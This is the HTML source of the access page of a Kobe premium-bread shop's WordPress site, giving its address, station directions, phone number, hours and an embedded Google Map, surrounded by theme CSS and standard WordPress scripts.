				.tdi_126_040 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126_040 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126_040 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_127_000 tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_127_000" >
<style>

/* inline tdc_css att */

.tdi_127_000{
padding-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_127_000{
padding-top:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_127_000 h2{
			        font-size:28pt !important;font-weight:700 !important;
		        }.tdi_127_000{
			        color: #6d6d6d;
		        }.tdi_127_000 h1,
				.tdi_127_000 h2,
				.tdi_127_000 h3,
				.tdi_127_000 h4,
				.tdi_127_000 h5,
				.tdi_127_000 h6{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h2 style="text-align: center;"><span style="font-family: times new roman, times, serif;">ACCESS</span></h2>
</div></div></div></div></div></div><div id="tdi_128_014" class="tdc-row"><div class="vc_row tdi_129_790  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_129_790,
                .tdi_129_790 .tdc-columns{
                    min-height: 0;
                }.tdi_129_790,
				.tdi_129_790 .tdc-columns{
				    display: block;
				}.tdi_129_790 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_129_790.tdc-row-content-vert-center,
                    .tdi_129_790.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_129_790.tdc-row-content-vert-bottom,
                    .tdi_129_790.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_129_790.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_129_790.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_129_790{
margin-bottom:40px !important;
}

.tdi_129_790 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_131_600  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_131_600{
                    vertical-align: baseline;
                }.tdi_131_600 > .wpb_wrapper,
				.tdi_131_600 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_131_600 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_131_600 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_132_744  td-single-image- td-pb-border-top td_block_template_8 tdc-no-posts "  data-td-block-uid="tdi_132_744"><a 
			class="td_single_image_bg" 
			style="background-image: url(''); background-size: contain; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_132_744{
border-color:#a5a5a5 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_132_744 .td_single_image_bg{
					height: 450px;
					padding-bottom: 0;
				}.tdi_132_744{
					width: 100%;
				}.tdi_132_744:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_132_744 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_132_744 .td_single_image_bg{
					height: 400px;
					padding-bottom: 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_132_744 .td_single_image_bg{
					height: 300px;
					padding-bottom: 0;
				}
}
</style></div></div></div><div class="vc_column tdi_134_220  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_134_220{
                    vertical-align: baseline;
                }.tdi_134_220 > .wpb_wrapper,
				.tdi_134_220 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_134_220 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_134_220 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_135_101 tagdiv-type td-pb-border-top serif-font td_block_template_8"  data-td-block-uid="tdi_135_101" >
<style>

/* inline tdc_css att */

.tdi_135_101{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */


/* phone */
@media (max-width: 767px){
.tdi_135_101,
                .tdi_135_101 p{
			        letter-spacing:0px !important;
		        }
}
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>高級食パン専門店</p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_136_5c2 tagdiv-type td-pb-border-top serif-font td_block_template_8"  data-td-block-uid="tdi_136_5c2" >
<style>
/* custom css */
.tdi_136_5c2,
                .tdi_136_5c2 p{
			        font-size:28pt !important;
		        }

/* phone */
@media (max-width: 767px){
.tdi_136_5c2,
                .tdi_136_5c2 p{
			        font-size:22pt !important;letter-spacing:0px !important;
		        }
}
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>遅刻のすすめ</p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_137_c60 tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_137_c60" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="td_mod_wrap td-fix-inde">
<div class="td_mod_wrap td-fix-index"><span style="color: #555555;">[住所]</span></div>
<div class="td_mod_wrap td-fix-index"><span style="color: #555555;"><span style="color: #555555;">兵庫県神戸市灘区桜口町5-1-1<br /></span></span></div>
<div class="td_mod_wrap td-fix-index"><span style="color: #555555;">→</span><a href="https://goo.gl/maps/a3sns2J5j5TPsWb29" target="_blank" rel="noopener noreferrer">Google Map</a></div>
</div>
<div class="td_mod_wrap td-fix-inde">
<div> </div>
<div class="td_mod_wrap td-fix-index"><span style="color: #555555;">[交通]<br />JR神戸線 六甲道駅より徒歩5分</span></div>
<div> </div>
<div class="td_mod_wrap td-fix-index"><span style="color: #555555;">TEL：</span> <a href="tel:0788623336">078-862-3336</a></div>
<div class="td_mod_wrap td-fix-index"><span style="color: #555555;">営業時間：</span><span style="color: #555555;">10:00～18:00 <br /></span><span style="color: #555555;">※パンがなくなり次第終了</span></div>
<div class="td_mod_wrap td-fix-index"><span style="color: #555555;">定休日： 不定休</span></div>
</div>
</div></div></div></div></div></div><div id="tdi_138_927" class="tdc-row"><div class="vc_row tdi_139_554  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_139_554,
                .tdi_139_554 .tdc-columns{
                    min-height: 0;
                }.tdi_139_554,
				.tdi_139_554 .tdc-columns{
				    display: block;
				}.tdi_139_554 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_141_883  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_141_883{
                    vertical-align: baseline;
                }.tdi_141_883 > .wpb_wrapper,
				.tdi_141_883 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141_883 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141_883 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_143_666 "><div class="td-fix-index"><div class="ggmap"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3279.728712737818!2d135.23662501523248!3d34.7120218804315!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x60008c372e091b6f%3A0xe6897abad1339b47!2z44CSNjU3LTAwMzYg5YW15bqr55yM56We5oi45biC54GY5Yy65qGc5Y-j55S677yV5LiB55uu77yR4oiS77yR!5e0!3m2!1sja!2sjp!4v1609216020298!5m2!1sja!2sjp" width="1100" height="400" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div></div><div id="tdi_144_850" class="tdc-row"><div class="vc_row tdi_145_148  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_145_148,
                .tdi_145_148 .tdc-columns{
                    min-height: 0;
                }.tdi_145_148,
				.tdi_145_148 .tdc-columns{
				    display: block;
				}.tdi_145_148 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_145_148{
margin-bottom:80px !important;
}

.tdi_145_148 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_147_e56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_147_e56{
                    vertical-align: baseline;
                }.tdi_147_e56 > .wpb_wrapper,
				.tdi_147_e56 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_147_e56 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_147_e56 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_button tdi_148_660 tdm-content-horiz-center td-pb-border-top td_block_template_8 tdc-no-posts"  data-td-block-uid="tdi_148_660"     >
<style>

</style><div class="tds-button td-fix-index"><a 
                href="https://goo.gl/maps/a3sns2J5j5TPsWb29" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_149_860"  target="_blank" ><span class="tdm-btn-text">Google Mapで見る</span></a></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2021 遅刻のすすめ                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69705460c9e5f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-gradient::before{
    background: none !important;
}
.tdm-header .header-search-wrap {

    display: none;
}

.serif-font p{
    font-family: 'Noto Serif JP',"メイリオ", Meiryo, 'Hiragino Kaku Gothic ProN', Helvetica, Arial, sans-serif !important;
}


.fa-icon.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu a,.insta-icon.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu a,.tw-icon.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu a {
    font-size: 0px !important;
}
.fa-icon.menu-item.menu-item-type-custom.menu-item-object-custom.tdb-menu-item-button.tdb-menu-item.tdb-normal-menu.menu-item-45 a,.insta-icon.menu-item.menu-item-type-custom.menu-item-object-custom.tdb-menu-item-button.tdb-menu-item.tdb-normal-menu.menu-item-46 a,.tw-icon.menu-item.menu-item-type-custom.menu-item-object-custom.tdb-menu-item-button.tdb-menu-item.tdb-normal-menu.menu-item-47 a {
    font-size: 0px !important;
}

.fa-icon.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu,.fa-icon.menu-item.menu-item-type-custom.menu-item-object-custom.tdb-menu-item-button.tdb-menu-item.tdb-normal-menu.menu-item-45 {
    background-image: url("https://kokuhaku-bakery.com/wp-content/uploads/2020/08/face-w.png") !important;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    margin-right: 15px;
    margin-left: 15px;
}
.tw-icon.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu,.tw-icon.menu-item.menu-item-type-custom.menu-item-object-custom.tdb-menu-item-button.tdb-menu-item.tdb-normal-menu.menu-item-47 {
    background-image: url("https://kokuhaku-bakery.com/wp-content/uploads/2020/08/twittericon-w.png") !important;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    margin-right: 15px;
    margin-left: 15px;
}
.insta-icon.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu,.insta-icon.menu-item.menu-item-type-custom.menu-item-object-custom.tdb-menu-item-button.tdb-menu-item.tdb-normal-menu.menu-item-46 {
    background-image: url("https://kokuhaku-bakery.com/wp-content/uploads/2020/08/insta-w.png") !important;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    margin-right: 15px;
    margin-left: 15px;
}

.fa-icon.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu:hover,.tw-icon.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu:hover,.insta-icon.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu:hover {
    opacity: 0.8;
}

.fa-icon.menu-item.menu-item-type-custom.menu-item-object-custom.tdb-menu-item-button.tdb-menu-item.tdb-normal-menu.menu-item-45:hover,.insta-icon.menu-item.menu-item-type-custom.menu-item-object-custom.tdb-menu-item-button.tdb-menu-item.tdb-normal-menu.menu-item-46:hover,.tw-icon.menu-item.menu-item-type-custom.menu-item-object-custom.tdb-menu-item-button.tdb-menu-item.tdb-normal-menu.menu-item-47:hover {
    opacity: 0.8;
}

.sf-menu > li.fa-icon > a::after,.sf-menu > li.tw-icon > a::after,.sf-menu > li.insta-icon > a::after {
    height: 0 !important;
}


.tdb_header_menu .tdb-menu > li.insta-icon > a::after,
.tdb_header_menu .tdb-menu > li.fa-icon > a::after,
.tdb_header_menu .tdb-menu > li.tw-icon > a::after {
    height: 0 !important;
}

.text-shadow{
    text-shadow: 5px 5px 2px black;
}

.td_uid_18_5ce2070c42ab3_rand .td_module_wrap:hover .entry-title a{
    color: #dd3333 !important;
}
.footertitle1{
    font-size:18pt;
}.footertitle2{
    font-size:28pt;
}
.shadowtext-w p{

    text-shadow: 0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff,0 0 5px #fff !important;
}

.tdb_header_menu .tdb-menu > li > a {
  font-family: 'Times New Roman' !important;
}

#comments {
    display: none;
}
.td-block-row.td-post-next-prev {
    margin-bottom: 80px;
}

.vc_column.tdi_225_313.tw-line.wpb_column.vc_column_container.tdc-column.td-pb-span6 {
    display: none;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-header-menu-wrap-full.td-container-wrap {
    height: 110px !important;
}

.tdm-header-style-3 .td-main-menu-logo img {
    max-height: 110px !important;
}
#menu-mainmenu-1 {
    position: relative !important;
    top: 10px !important;
}

.td-footer-container .td_block_template_8.widget.widget_media_image {
    width: 50%;
    float: left;
}

#telicon{
    display:none;
}
.pc-hidden{
    display:none !important;
}
.image.wp-image-109.attachment-full.size-full {
    width: 50%;
}

.td-footer-container .td_block_template_8.widget.widget_media_image {
    width: 50%;
    float: left;
    padding-right: 100px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-footer-container .td_block_template_8.widget.widget_media_image {
    width: 50%;
    float: left;
}
#telicon{
    display:none;
}
.pc-hidden{
    display:none !important;
}
.td-footer-container .td_block_template_8.widget.widget_media_image {
    width: 50%;
    float: left;
    padding-right: 100px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-footer-container .td_block_template_8.widget.widget_media_image {
    width: 50%;
    float: left;
}

#telicon{
    display:none;
}
.td-footer-container .td_block_template_8.widget.widget_media_image {
    width: 50%;
    float: left;
    padding-right: 100px;
}
/* Googlemapレスポンシブ化 */
.ggmap {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}

.ggmap iframe,
.ggmap object,
.ggmap embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
#telicon {
    position: absolute;
    top: 7px;
    z-index: 99999;
    right: 20%;
}
#telicon img{
    width:40px;
}

.newslist .td-block-span6 {
    width: 50% !important;
    float: left !important;
    padding-right: 1% !important;
    padding-left: 1% !important;
}
.newslist .td-block-span4 {
    width: 50% !important;
    float: left !important;
    padding-right: 1% !important;
    padding-left: 1% !important;
}

#td-top-mobile-toggle {
    float: right;
}

.td-main-menu-logo img {
    position: relative !important;
    left: 10px !important;
    right: 110px !important;
    top: -15px !important;

}
.footertitle1{
    font-size:15pt;
}.footertitle2{
    font-size:21pt;
}
#telicon {
    position: absolute;
    top: 7px;
    z-index: 99999;
    right: 20%;
}
#telicon img{
    width:40px;
}

.newslist .td-block-span6 {
    width: 50% !important;
    float: left !important;
    padding-right: 1% !important;
    padding-left: 1% !important;
}
.newslist .td-block-span4 {
    width: 50% !important;
    float: left !important;
    padding-right: 1% !important;
    padding-left: 1% !important;
}

#td-top-mobile-toggle {
    float: right;
}

.td-main-menu-logo img {
    position: relative !important;
    left: 10px !important;
    right: 110px !important;
    top: -15px !important;

}
.footertitle1{
    font-size:15pt;
}.footertitle2{
    font-size:21pt;
}
/* Googlemapレスポンシブ化 */
.ggmap {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}

.ggmap iframe,
.ggmap object,
.ggmap embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
}
</style>

<script type="text/javascript" src="https://chikoku-pan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://chikoku-pan.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://chikoku-pan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://chikoku-pan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chikoku-pan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chikoku-pan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chikoku-pan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<meta name="google-site-verification" content="nyT-hHZeMeVsEwJKYAsXD_3dA51nTNSTRKotvJLGfs4" />
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>